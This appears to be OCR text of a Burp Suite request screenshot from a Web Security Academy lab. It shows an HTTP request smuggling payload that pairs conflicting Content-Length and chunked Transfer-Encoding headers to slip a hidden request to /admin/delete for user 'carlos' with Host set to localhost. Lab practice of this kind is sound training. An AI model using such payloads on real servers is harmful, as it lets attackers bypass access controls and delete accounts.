 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a8a00c703b0145c824e39b9006d00ae.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 141 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 POST /admin/delete?username=carlos HTTP/1.1 \r \n
10 Host: localhost \r \n
11 Cookie: session=1jcPn9UkvOb3rulBQzF5CWmXg1aRdSkb \r \n
12 Content-Length: 9 \r \n
13 \r \n
14 x=1